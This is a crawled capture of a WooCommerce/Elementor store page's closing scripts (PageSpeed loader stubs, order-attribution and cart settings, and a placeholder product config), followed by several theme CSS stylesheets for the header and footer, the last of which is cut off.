<script>eval(mod_pagespeed_UlSSDKnYXu);</script>
<script>eval(mod_pagespeed_u_iSclaVb0);</script>
<script id="wc-order-attribution-js-extra">var wc_order_attribution={"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://heartlandaudio.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};</script>
<script src="https://heartlandaudio.com/wp-content/plugins,_woocommerce,_assets,_js,_frontend,_order-attribution.min.js,qver==10.4.3+themes,_xprocal,_assets,_js,_woocommerce,_header-cart.min.js,qver==1.0.0.pagespeed.jc.cDPhRTrugB.js"></script><script>eval(mod_pagespeed_$hKHe724xJ);</script>
<script>eval(mod_pagespeed_H5Kr_XuSlN);</script>
<script src="https://heartlandaudio.com/wp-content/themes/xprocal/assets/js/tooltipster.bundle.js,qver=1.0.0.pagespeed.jm.qJOSJpktGD.js" id="tooltipster-js"></script>
<script src="https://heartlandaudio.com/wp-content/themes/xprocal/assets/js/woocommerce,_product-ajax-search.min.js,qver==1.0.0+woocommerce,_main.min.js,qver==1.0.0+woocommerce,_quantity.min.js,qver==1.0.0+woocommerce,_cart-canvas.min.js,qver==1.0.0+sticky-add-to-cart.min.js,qver==1.0.0+frontend,_countdown.js,qver==1.0.0.pagespeed.jc.ByOvhu2Wyp.js"></script><script>eval(mod_pagespeed_YEPncUYTRj);</script>
<script>eval(mod_pagespeed_Y7niYT6ayu);</script>
<script>eval(mod_pagespeed_0x10BU88Pn);</script>
<script>eval(mod_pagespeed_7FL5dJ84EO);</script>
<script>eval(mod_pagespeed_dokavhy$Yb);</script>
<script>eval(mod_pagespeed_JJgFSKSP6v);</script>
<script src="https://heartlandaudio.com/wp-content/themes/xprocal/assets/js/vendor/spritespin.js,qver==1.0.0+jquery.sticky-kit.min.js,qver==1.0.0.pagespeed.jc.tQTNYYmb7R.js"></script><script>eval(mod_pagespeed_fIeUYWTQ5E);</script>
<script>eval(mod_pagespeed_yF_9WonUS_);</script>
<script src="https://heartlandaudio.com/wp-content/themes/xprocal/assets/js/woocommerce/single.min.js?ver=1.0.0" id="xprocal-single-product-js"></script>
<script src="https://heartlandaudio.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://heartlandaudio.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">var elementorFrontendConfig={"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/heartlandaudio.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/heartlandaudio.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/heartlandaudio.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"08e377196b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6062,"title":"RUPES%20L301%20Car%20Care%20Black%20Leather%20Fast%20Cleaner%2C%20500%20ml%2C%201%20Pack","excerpt":"Quia est rerum illo soluta atque. Quam cum voluptas est reiciendis nesciunt. Sed eum dolores assumenda non ad iusto rerum quaerat. Minus ipsam similique consectetur eius quis.","featuredImage":"https:\/\/heartlandaudio.com\/wp-content\/uploads\/2022\/09\/placeholder.jpeg"}};</script>
<script src="https://heartlandaudio.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://heartlandaudio.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js,qver=2.8.1.pagespeed.jm.TmsQA8FpRX.js" id="hfe-frontend-js-js"></script>
<script id="wc-cart-fragments-js-extra">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e82bba6075c4441ddfb2a9c63186259d","fragment_name":"wc_fragments_e82bba6075c4441ddfb2a9c63186259d","request_timeout":"5000"};</script>
<script src="https://heartlandaudio.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
</body>
</html> 


--- FILE ---
content_type: text/css
request_url: https://heartlandaudio.com/wp-content/uploads/elementor/css/A.post-95.css,qver=1768368594.pagespeed.cf.owmnSSAUlr.css
body_size: 213
content:
.elementor-kit-95{--e-global-color-primary:#cc162d;--e-global-color-primary_hover:#b71328;--e-global-color-secondary:#002846;--e-global-color-secondary_hover:#00233f;--e-global-color-text:#505050;--e-global-color-text_light:#9a9a9a;--e-global-color-accent:#151515;--e-global-color-light:#f7f7f7;--e-global-color-border:#eaeaea;--e-global-typography-heading_title-font-family:"Bai Jamjuree";--e-global-typography-heading_title-font-size:36px;--e-global-typography-heading_title-font-weight:700;--e-global-typography-heading_title-text-transform:uppercase;--e-global-typography-heading_title-line-height:40px;--e-global-typography-heading_title-letter-spacing:0;--e-global-typography-heading_sub-font-family:"Bai Jamjuree";--e-global-typography-heading_sub-font-size:12px;--e-global-typography-heading_sub-font-weight:600;--e-global-typography-heading_sub-text-transform:uppercase;--e-global-typography-heading_sub-line-height:24px;--e-global-typography-heading_sub-letter-spacing:4px;--e-global-typography-heading_footer-font-family:"Bai Jamjuree";--e-global-typography-heading_footer-font-size:16px;--e-global-typography-heading_footer-font-weight:700;--e-global-typography-heading_footer-text-transform:uppercase;--e-global-typography-heading_footer-line-height:18px;--e-global-typography-heading_footer-letter-spacing:0}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1290px}.e-con{--container-max-width:1290px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}{}h1.entry-title{display:var(--page-title-display)}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}.e-con{--container-max-width:1024px}}@media (max-width:767px){.elementor-kit-95{--e-global-typography-heading_title-font-size:28px;--e-global-typography-heading_title-line-height:32px}.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}.e-con{--container-max-width:767px}}

--- FILE ---
content_type: text/css
request_url: https://heartlandaudio.com/wp-content/uploads/elementor/css/A.post-1654.css,qver=1768372332.pagespeed.cf.hEbyDIG082.css
body_size: 779
content:
.elementor-1654 .elementor-element.elementor-element-f3e24f8>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-1654 .elementor-element.elementor-element-f3e24f8>.elementor-container{min-height:100px}.elementor-1654 .elementor-element.elementor-element-f3e24f8{border-style:solid;border-width:0 0 1px 0;border-color:var(--e-global-color-border);padding:0 50px 0 50px}.elementor-bc-flex-widget .elementor-1654 .elementor-element.elementor-element-36025bd.elementor-column .elementor-widget-wrap{align-items:center}.elementor-1654 .elementor-element.elementor-element-36025bd.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-1654 .elementor-element.elementor-element-36025bd.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-1654 .elementor-element.elementor-element-36025bd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0}.elementor-widget-site-logo .hfe-site-logo-container .hfe-site-logo-img{border-color:var(--e-global-color-primary)}.elementor-widget-site-logo .widget-image-caption{color:var(--e-global-color-text)}.elementor-1654 .elementor-element.elementor-element-d95b147 .hfe-site-logo-container,.elementor-1654 .elementor-element.elementor-element-d95b147 .hfe-caption-width figcaption{text-align:center}.elementor-1654 .elementor-element.elementor-element-d95b147 .hfe-site-logo img{border-radius:30px 30px 30px 30px}.elementor-1654 .elementor-element.elementor-element-d95b147 .widget-image-caption{margin-top:0;margin-bottom:0}.elementor-1654 .elementor-element.elementor-element-d95b147{width:auto;max-width:auto}.elementor-1654 .elementor-element.elementor-element-d95b147>.elementor-widget-container{padding:10px 10px 10px 10px}.elementor-1654 .elementor-element.elementor-element-d95b147 .hfe-site-logo-container .hfe-site-logo-img{border-style:none}.elementor-1654 .elementor-element.elementor-element-0f6c88c>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-1654 .elementor-element.elementor-element-0f6c88c>.elementor-container{min-height:60px}.elementor-1654 .elementor-element.elementor-element-000e416 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{background-color:var(--e-global-color-accent)}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button:hover{background-color:var(--e-global-color-accent)}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item,.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var(--e-global-color-text)}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover,.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover,.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item,.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted,.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{color:var(--e-global-color-accent)}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:var(--e-global-color-accent)}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:var(--e-global-color-accent)}.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:var(--e-global-color-accent)}.elementor-1654 .elementor-element.elementor-element-7dc7f9f .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px}.elementor-1654 .elementor-element.elementor-element-7dc7f9f .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px}.elementor-1654 .elementor-element.elementor-element-7dc7f9f .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px}.elementor-1654 .elementor-element.elementor-element-7dc7f9f .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px}.elementor-1654 .elementor-element.elementor-element-7dc7f9f .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px}.elementor-1654 .elementor-element.elementor-element-7dc7f9f .menu-item a.hfe-menu-item,.elementor-1654 .elementor-element.elementor-element-7dc7f9f .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px}.elementor-1654 .elementor-element.elementor-element-7dc7f9f ul.sub-menu{width:220px}.elementor-1654 .elementor-element.elementor-element-7dc7f9f .sub-menu a.hfe-sub-menu-item,.elementor-1654 .elementor-element.elementor-element-7dc7f9f nav.hfe-dropdown li a.hfe-menu-item,.elementor-1654 .elementor-element.elementor-element-7dc7f9f nav.hfe-dropdown li a.hfe-sub-menu-item,.elementor-1654 .elementor-element.elementor-element-7dc7f9f nav.hfe-dropdown-expandible li a.hfe-menu-item,.elementor-1654 .elementor-element.elementor-element-7dc7f9f nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px}.elementor-1654 .elementor-element.elementor-element-7dc7f9f .hfe-nav-menu__toggle{margin:0 auto}.elementor-1654 .elementor-element.elementor-element-7dc7f9f a.hfe-menu-item,.elementor-1654 .elementor-element.elementor-element-7dc7f9f a.hfe-sub-menu-item{font-weight:bold}.elementor-1654 .elementor-element.elementor-element-7dc7f9f .menu-item a.hfe-menu-item:hover,.elementor-1654 .elementor-element.elementor-element-7dc7f9f .sub-menu a.hfe-sub-menu-item:hover,.elementor-1654 .elementor-element.elementor-element-7dc7f9f .menu-item.current-menu-item a.hfe-menu-item,.elementor-1654 .elementor-element.elementor-element-7dc7f9f .menu-item a.hfe-menu-item.highlighted,.elementor-1654 .elementor-element.elementor-element-7dc7f9f .menu-item a.hfe-menu-item:focus{color:red}.elementor-1654 .elementor-element.elementor-element-7dc7f9f .sub-menu,.elementor-1654 .elementor-element.elementor-element-7dc7f9f nav.hfe-dropdown,.elementor-1654 .elementor-element.elementor-element-7dc7f9f nav.hfe-dropdown-expandible,.elementor-1654 .elementor-element.elementor-element-7dc7f9f nav.hfe-dropdown .menu-item a.hfe-menu-item,.elementor-1654 .elementor-element.elementor-element-7dc7f9f nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff}.elementor-1654 .elementor-element.elementor-element-7dc7f9f .sub-menu li.menu-item:not(:last-child),
						.elementor-1654 .elementor-element.elementor-element-7dc7f9f nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-1654 .elementor-element.elementor-element-7dc7f9f nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px}@media (max-width:1366px){.elementor-1654 .elementor-element.elementor-element-f3e24f8{padding:0 30px 0 30px}}@media (max-width:1024px){.elementor-1654 .elementor-element.elementor-element-36025bd.elementor-column>.elementor-widget-wrap{justify-content:space-between}}@media (max-width:767px){.elementor-1654 .elementor-element.elementor-element-f3e24f8>.elementor-container{min-height:80px}.elementor-1654 .elementor-element.elementor-element-f3e24f8{padding:0 15px 0 15px}}@media (max-width:1024px) and (min-width:768px){.elementor-1654 .elementor-element.elementor-element-36025bd{width:100%}}

--- FILE ---
content_type: text/css
request_url: https://heartlandaudio.com/wp-content/uploads/elementor/css/A.post-151.css,qver=1768372180.pagespeed.cf.hFER0P3yd2.css
body_size: 1880
content:
.elementor-151 .elementor-element.elementor-element-1690684:not(.elementor-motion-effects-element-type-background), .elementor-151 .elementor-element.elementor-element-1690684 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url(https://heartlandaudio.com/wp-content/uploads/2022/09/451122.jpg.pagespeed.ce.tWast1mzOy.jpg);background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-151 .elementor-element.elementor-element-1690684>.elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #18181800 24%, #000000 100%);transition:background .3s , border-radius .3s , opacity .3s}.elementor-151 .elementor-element.elementor-element-1690684{transition:background .3s , border .3s , border-radius .3s , box-shadow .3s;padding:40px 30px 50px 30px}.elementor-151 .elementor-element.elementor-element-92040f0.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-151 .elementor-element.elementor-element-92040f0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0}.elementor-widget-heading .elementor-heading-title{color:var(--e-global-color-primary)}.elementor-151 .elementor-element.elementor-element-0576da6>.elementor-widget-container{margin:-65px 0 0 0}.elementor-151 .elementor-element.elementor-element-0576da6{text-align:center}.elementor-151 .elementor-element.elementor-element-0576da6 .elementor-heading-title{font-size:12px;font-weight:600;line-height:24px;letter-spacing:4px;color:#fff}.elementor-151 .elementor-element.elementor-element-bcbad79{border-style:solid;border-width:1px 0 1px 0;border-color:#303030;margin-top:80px;margin-bottom:40px;padding:75px 0 80px 0}.elementor-151 .elementor-element.elementor-element-4900be1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0}.elementor-151 .elementor-element.elementor-element-4900be1>.elementor-element-populated{padding:0 0 0 0}.elementor-widget-site-logo .hfe-site-logo-container .hfe-site-logo-img{border-color:var(--e-global-color-primary)}.elementor-widget-site-logo .widget-image-caption{color:var(--e-global-color-text)}.elementor-151 .elementor-element.elementor-element-5235e84 .hfe-site-logo .hfe-site-logo-container img{width:100%}.elementor-151 .elementor-element.elementor-element-5235e84 .hfe-site-logo img{max-width:100%}.elementor-151 .elementor-element.elementor-element-5235e84 .widget-image-caption{margin-top:0;margin-bottom:0}.elementor-151 .elementor-element.elementor-element-5235e84>.elementor-widget-container{padding:0 0 0 0}.elementor-151 .elementor-element.elementor-element-5235e84 .hfe-site-logo-container .hfe-site-logo-img{border-style:none}.elementor-widget-text-editor{color:var(--e-global-color-text)}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var(--e-global-color-primary)}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap,.elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-151 .elementor-element.elementor-element-61f58e7{width:var(--container-widget-width,326.5px);max-width:326.5px;--container-widget-width:326.5px;--container-widget-flex-grow:0;text-align:center;color:var(--e-global-color-text_light)}.elementor-151 .elementor-element.elementor-element-61f58e7>.elementor-widget-container{padding:0 0 10px 0}.elementor-151 .elementor-element.elementor-element-f372680 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0}.elementor-151 .elementor-element.elementor-element-f372680>.elementor-element-populated{padding:0 15px 0 0}.elementor-151 .elementor-element.elementor-element-0aec4ed>.elementor-widget-container{padding:0 0 25px 0}.elementor-151 .elementor-element.elementor-element-0aec4ed{text-align:center}.elementor-151 .elementor-element.elementor-element-0aec4ed .elementor-heading-title{font-family:var( --e-global-typography-heading_footer-font-family ), Sans-serif;font-size:var(--e-global-typography-heading_footer-font-size);font-weight:var(--e-global-typography-heading_footer-font-weight);text-transform:var(--e-global-typography-heading_footer-text-transform);line-height:var(--e-global-typography-heading_footer-line-height);letter-spacing:var(--e-global-typography-heading_footer-letter-spacing);color:#fff}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-151 .elementor-element.elementor-element-f8894b0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(6px/2)}.elementor-151 .elementor-element.elementor-element-f8894b0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(6px/2)}.elementor-151 .elementor-element.elementor-element-f8894b0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(6px/2)}.elementor-151 .elementor-element.elementor-element-f8894b0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-6px/2)}.elementor-151 .elementor-element.elementor-element-f8894b0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-6px/2)}.elementor-151 .elementor-element.elementor-element-f8894b0 .elementor-icon-list-icon i{transition:color .3s}.elementor-151 .elementor-element.elementor-element-f8894b0 .elementor-icon-list-icon svg{transition:fill .3s}.elementor-151 .elementor-element.elementor-element-f8894b0{--e-icon-list-icon-size:14px;--icon-vertical-offset:0}.elementor-151 .elementor-element.elementor-element-f8894b0 .elementor-icon-list-text{color:var(--e-global-color-text_light);transition:color .3s}.elementor-151 .elementor-element.elementor-element-f8894b0 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var(--e-global-color-primary_hover)}.elementor-151 .elementor-element.elementor-element-7cc4b27{--spacer-size:30px}.elementor-151 .elementor-element.elementor-element-d86fffb{--grid-template-columns:repeat(0,auto);--icon-size:11px;--grid-column-gap:5px;--grid-row-gap:0}.elementor-151 .elementor-element.elementor-element-d86fffb .elementor-widget-container{text-align:center}.elementor-151 .elementor-element.elementor-element-d86fffb .elementor-social-icon{background-color:#02010100;--icon-padding:1.2em;border-style:solid;border-width:1px 1px 1px 1px;border-color:#303030}.elementor-151 .elementor-element.elementor-element-d86fffb .elementor-social-icon:hover{background-color:var(--e-global-color-primary_hover);border-color:var(--e-global-color-primary_hover)}.elementor-151 .elementor-element.elementor-element-ba69bde > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0}.elementor-151 .elementor-element.elementor-element-ba69bde>.elementor-element-populated{padding:0 15px 0 0}.elementor-widget-image .widget-image-caption{color:var(--e-global-color-text)}.elementor-151 .elementor-element.elementor-element-ad55d77>.elementor-widget-container{margin:35px 35px 35px 35px}.elementor-151 .elementor-element.elementor-element-ad55d77{text-align:center}.elementor-151 .elementor-element.elementor-element-ad55d77 img{width:100%;max-width:100%;border-radius:0 0 0 0}.elementor-151 .elementor-element.elementor-element-476e318 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0}.elementor-151 .elementor-element.elementor-element-f91ab0f>.elementor-widget-container{padding:0 0 25px 0}.elementor-151 .elementor-element.elementor-element-f91ab0f{text-align:center}.elementor-151 .elementor-element.elementor-element-f91ab0f .elementor-heading-title{font-family:var( --e-global-typography-heading_footer-font-family ), Sans-serif;font-size:var(--e-global-typography-heading_footer-font-size);font-weight:var(--e-global-typography-heading_footer-font-weight);text-transform:var(--e-global-typography-heading_footer-text-transform);line-height:var(--e-global-typography-heading_footer-line-height);letter-spacing:var(--e-global-typography-heading_footer-letter-spacing);color:#fff}.elementor-151 .elementor-element.elementor-element-9f40513{width:var(--container-widget-width,1000px);max-width:1000px;--container-widget-width:1000px;--container-widget-flex-grow:0;align-self:center;text-align:center;color:var(--e-global-color-text_light)}.elementor-151 .elementor-element.elementor-element-9f40513>.elementor-widget-container{padding:0 0 5px 0}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var(--e-global-color-primary)}.elementor-widget-icon-box.elementor-view-framed .elementor-icon,.elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var(--e-global-color-primary);color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-widget-icon-box .elementor-icon-box-title{color:var(--e-global-color-primary)}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var(--e-global-color-primary)}.elementor-widget-icon-box .elementor-icon-box-description{color:var(--e-global-color-text)}.elementor-151 .elementor-element.elementor-element-ec7fcba>.elementor-widget-container{padding:0 0 15px 0}.elementor-151 .elementor-element.elementor-element-ec7fcba .elementor-icon-box-wrapper{text-align:center}.elementor-151 .elementor-element.elementor-element-ec7fcba .elementor-icon-box-title{margin-block-end:0;color:#fff}.elementor-151 .elementor-element.elementor-element-ec7fcba .elementor-icon-box-title,.elementor-151 .elementor-element.elementor-element-ec7fcba .elementor-icon-box-title a{font-size:12px;font-weight:500;text-transform:uppercase;line-height:20px;letter-spacing:0}.elementor-151 .elementor-element.elementor-element-ec7fcba .elementor-icon-box-description{font-size:18px;font-weight:700;line-height:24px;color:#fff}.elementor-151 .elementor-element.elementor-element-184901e{text-align:center;color:#fff}.elementor-151 .elementor-element.elementor-element-184901e a{color:red}.elementor-bc-flex-widget .elementor-151 .elementor-element.elementor-element-d076366.elementor-column .elementor-widget-wrap{align-items:center}.elementor-151 .elementor-element.elementor-element-d076366.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-151 .elementor-element.elementor-element-d076366 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0}.elementor-151 .elementor-element.elementor-element-446f9ae{color:var(--e-global-color-text_light)}.elementor-bc-flex-widget .elementor-151 .elementor-element.elementor-element-ba477a3.elementor-column .elementor-widget-wrap{align-items:center}.elementor-151 .elementor-element.elementor-element-ba477a3.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-151 .elementor-element.elementor-element-ba477a3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0}.elementor-151 .elementor-element.elementor-element-ba477a3>.elementor-element-populated{padding:0 10px 0 10px}.elementor-bc-flex-widget .elementor-151 .elementor-element.elementor-element-c5619a6.elementor-column .elementor-widget-wrap{align-items:center}.elementor-151 .elementor-element.elementor-element-c5619a6.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-151 .elementor-element.elementor-element-c5619a6.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-151 .elementor-element.elementor-element-c5619a6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0}.elementor-151 .elementor-element.elementor-element-0f5aa68{width:auto;max-width:auto;font-size:14px;font-weight:700;line-height:24px;color:var(--e-global-color-text_light)}.elementor-151 .elementor-element.elementor-element-0f5aa68>.elementor-widget-container{padding:0 10px 0 0}.elementor-151 .elementor-element.elementor-element-aa1a623{width:auto;max-width:auto}@media (max-width:1024px) and (min-width:768px){.elementor-151 .elementor-element.elementor-element-f372680{width:19%}}@media (max-width:880px) and (min-width:768px){.elementor-151 .elementor-element.elementor-element-4900be1{width:40%}.elementor-151 .elementor-element.elementor-element-f372680{width:60%}.elementor-151 .elementor-element.elementor-element-ba69bde{width:30%}.elementor-151 .elementor-element.elementor-element-476e318{width:30%}}@media (max-width:1366px){.elementor-151 .elementor-element.elementor-element-0aec4ed .elementor-heading-title{font-size:var(--e-global-typography-heading_footer-font-size);line-height:var(--e-global-typography-heading_footer-line-height);letter-spacing:var(--e-global-typography-heading_footer-letter-spacing)}.elementor-151 .elementor-element.elementor-element-f91ab0f .elementor-heading-title{font-size:var(--e-global-typography-heading_footer-font-size);line-height:var(--e-global-typography-heading_footer-line-height);letter-spacing:var(--e-global-typography-heading_footer-letter-spacing)}}@media (max-width:1024px){.elementor-151 .elementor-element.elementor-element-0aec4ed .elementor-heading-title{font-size:var(--e-global-typography-heading_footer-font-size);line-height:var(--e-global-typography-heading_footer-line-height);letter-spacing:var(--e-global-typography-heading_footer-letter-spacing)}.elementor-151 .elementor-element.elementor-element-f91ab0f .elementor-heading-title{font-size:var(--e-global-typography-heading_footer-font-size);line-height:var(--e-global-typography-heading_footer-line-height);letter-spacing:var(--e-global-typography-heading_footer-letter-spacing)}.elementor-151 .elementor-element.elementor-element-446f9ae{font-size:15px}.elementor-151 .elementor-element.elementor-element-0f5aa68>.elementor-widget-container{padding:0 0 0 0}.elementor-151 .elementor-element.elementor-element-0f5aa68{font-size:15px}.elementor-151 .elementor-element.elementor-element-aa1a623>.elementor-widget-container{padding:0 0 0 10px}}@media (max-width:880px){.elementor-151 .elementor-element.elementor-element-1690684{padding:40px 30px 40px 30px}.elementor-151 .elementor-element.elementor-element-bcbad79{margin-top:60px;margin-bottom:30px;padding:60px 0 60px 0}.elementor-151 .elementor-element.elementor-element-4900be1>.elementor-element-populated{padding:0 15px 45px 0}.elementor-151 